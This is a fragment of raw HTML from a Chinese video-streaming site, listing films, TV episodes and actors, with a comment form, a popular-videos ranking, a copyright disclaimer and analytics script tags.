class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.my0976.com/mingxing/16505.html" title="上白石萌歌" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoo07walkj305u07pq44.jpg" alt="上白石萌歌"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.my0976.com/mingxing/16505.html" target="_blank">上白石萌歌</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">日本女演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/kan-119074.html" title="少年骇客：异形群体" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250707-1/f4e296883957cdcb560f13b2dc3febb3.jpg" alt="少年骇客：异形群体"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-119074.html" target="_blank">少年骇客：异形群体</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/kan-18271.html" title="不离不弃" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250702-1/08dcfec2e8af4274f38919cbc57e8e82.jpg" alt="不离不弃"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第11集</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-18271.html" target="_blank">不离不弃</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.my0976.com/kan-154425.html" title="春&amp;amp;夏事件簿" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250526-1/6093774590cd2c1643096d0f5d479f50.jpg" alt="春&amp;amp;夏事件簿"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-154425.html" target="_blank">春&amp;amp;夏事件簿</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.my0976.com/mingxing/20461.html" title="泽村一树" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoqvdvpa6j30820c8aac.jpg" alt="泽村一树"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.my0976.com/mingxing/20461.html" target="_blank">泽村一树</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">日本日本男演员 模特</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/kan-78676.html" title="爱国者游戏" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/85ae0ccbf7124c486dd60b2e0a50a1c4.jpg" alt="爱国者游戏"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第10集</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-78676.html" target="_blank">爱国者游戏</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.my0976.com/kan-135996.html" title="六甲山杀人事件" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250725-1/bd1d5bb69b9f041fe6ec24d2d6f46f34.jpg" alt="六甲山杀人事件"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-135996.html" target="_blank">六甲山杀人事件</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.my0976.com/kan-153702.html" title="世界奇妙物语 2022秋季特别篇" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250521-1/e70e7dcb127f3c7c8c76b6bcee3f01ad.jpg" alt="世界奇妙物语 2022秋季特别篇"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://www.my0976.com/kan-153702.html" target="_blank">世界奇妙物语 2022秋季特别篇</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-77251.html" title="24小时日本" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260129-1/d3311d921aa9cf06fb18531f3de9169b.jpg" alt="24小时日本"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新第04集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-77251.html" target="_blank">24小时日本</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-153358.html" title="师兄啊师兄" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260129-1/15372e167e409ef3c125ea52b3c1c81c.jpg" alt="师兄啊师兄"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第126集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-153358.html" target="_blank">师兄啊师兄</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-77280.html" title="TARIO 复仇代理的2人" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260129-1/30b545cf1fb6b8d59c33a8fb72417344.jpg" alt="TARIO 复仇代理的2人"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第04集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-77280.html" target="_blank">TARIO 复仇代理的2人</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-77695.html" title="全职猎人2011" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260128-1/b36b4ff50853e18d38db6030940f0e5e.jpg" alt="全职猎人2011"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-77695.html" target="_blank">全职猎人2011</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-77726.html" title="壹号皇庭5国语" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260128-1/f3370c3baec1a008a9054f83cd6d233d.webp" alt="壹号皇庭5国语"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新第26集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-77726.html" target="_blank">壹号皇庭5国语</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.my0976.com/kan-153328.html" title="神印王座" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260128-1/580d8463b2110997d86395a0602e5ae7.jpg" alt="神印王座"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新第196集</span></a><div class="name text-overflow"><a href="https://www.my0976.com/kan-153328.html" target="_blank">神印王座</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="39405" data-cid="3" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769754433.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769754433.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.my0976.com/kan-146735.html" target="_blank">仙逆</a><span class="text-color pull-right">6.85 万</span></li><li><i>2</i><a href="https://www.my0976.com/kan-154844.html" target="_blank">巡回检察组</a><span class="text-color pull-right">2.36 万</span></li><li><i>3</i><a href="https://www.my0976.com/kan-148879.html" target="_blank">牧神记</a><span class="text-color pull-right">2.14 万</span></li><li><i>4</i><a href="https://www.my0976.com/kan-143924.html" target="_blank">治疗</a><span class="text-color pull-right">5444</span></li><li><i>5</i><a href="https://www.my0976.com/kan-146904.html" target="_blank">不时用俄语小声说真心话的邻桌艾莉同学</a><span class="text-color pull-right">3396</span></li><li><i>6</i><a href="https://www.my0976.com/kan-147439.html" target="_blank">四海重明</a><span class="text-color pull-right">2987</span></li><li><i>7</i><a href="https://www.my0976.com/kan-154631.html" target="_blank">燃罪</a><span class="text-color pull-right">2842</span></li><li><i>8</i><a href="https://www.my0976.com/kan-151911.html" target="_blank">伊利湖</a><span class="text-color pull-right">2312</span></li><li><i>9</i><a href="https://www.my0976.com/kan-149949.html" target="_blank">死于安乐</a><span class="text-color pull-right">2289</span></li><li><i>10</i><a href="https://www.my0976.com/kan-154544.html" target="_blank">天空中的露西</a><span class="text-color pull-right">2287</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="39405" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.my0976.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.my0976.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.my0976.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.my0976.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.my0976.com/gb.html" target="_blank">给我留言</a>-</div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p><p>Copyright © 2016-2020 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.my0976.com"><font color="#CC0000">www.</font><font color="#F60">my0976</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p></footer><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e0787587efd69582b7fae19eb3b17592";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.my0976.com/dianshiju.html" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.my0976.com/dianying.html" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.my0976.com/mingxing.html" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.my0976.com/gb.html"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script src="https://bs.ceo8000.net/8445.js"></script><script src="https://bs.ceo8000.net/db_tch.js"></script></body></html>